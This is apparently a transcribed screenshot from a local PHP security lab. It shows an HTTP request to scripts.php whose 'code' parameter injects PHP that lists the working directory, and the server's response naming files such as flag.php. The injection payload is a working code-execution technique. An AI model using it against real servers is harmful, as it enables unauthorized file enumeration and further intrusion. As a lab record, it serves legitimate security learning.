 美化 Raw Hex \n
1 GET /test/scripts.php?code=var_dump(scandir(getcwd()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
美化 Raw Hex 页面渲染
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 427
8
9 array(13) {
10 [0]=>
11 string(1) "."
12 [1]=>
13 string(2) ".."
14 [2]=>
15 string(9) ".htaccess"
16 [3]=>
17 string(5) "1.php"
18 [4]=>
19 string(5) "error"
20 [5]=>
21 string(8) "flag.php"
22 [6]=>
23 string(9) "hello.php"
24 [7]=>
25 string(9) "index.php"
26 [8]=>
27 string(14) "nginx.htaccess"
28 [9]=>
29 string(11) "scripts.php"
30 [10]=>
31 string(11) "session.php"
32 [11]=>
33 string(8) "test.php"
34 [12]=>
35 string(15) "xss-labs-master"
36 }